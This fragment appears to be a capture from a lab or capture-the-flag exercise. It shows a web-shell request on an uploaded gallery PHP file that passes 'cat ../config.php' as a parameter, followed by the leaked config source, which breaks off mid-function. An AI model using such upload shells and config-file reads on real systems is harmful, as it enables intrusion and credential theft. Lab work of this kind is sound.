 Not Secure view-source:10.10.26.221/gallery/uploads/1673802660_101.php?th=cat%20../config.php
10 $db = new DBConnection;
11 $conn = $db->conn;
12
13 function redirect($url=''){
14 if(!empty($url))
15 echo '<script>location.href="'.base_url .$url.'"</script>';
16 }
17 function validate_image($file){
18 if(!empty($file)){
19 return base_url.$file;
20 exit;
21 if(is_file(base_app.$file)){
22 return base_url.$file;
23 }else{
24 return base_url.'uploads/no-image-available.png';
25 }
26 }else{
27 return base_url.'uploads/no-image-available.png';
28 }
29 }
30 function isMobileDevice(){
31 $aMobileUA = array(
32 '/iphone/i' => 'iPhone',
33 '/ipod/i' => 'iPod',
34 '/ipad/i' => 'iPad',
35 '/android/i' => 'Android',
36 '/blackberry/i' => 'BlackBerry',
37 '/webos/i' => 'Mobile'
38 );
39
40
41 //Return true if Mobile User Agent is detected
42 foreach($aMobileUA as $sMobileKey => $sMobileOS){
43 if(preg_match($sMobileKey, $_SERVER['HTTP_USER_AGENT'])){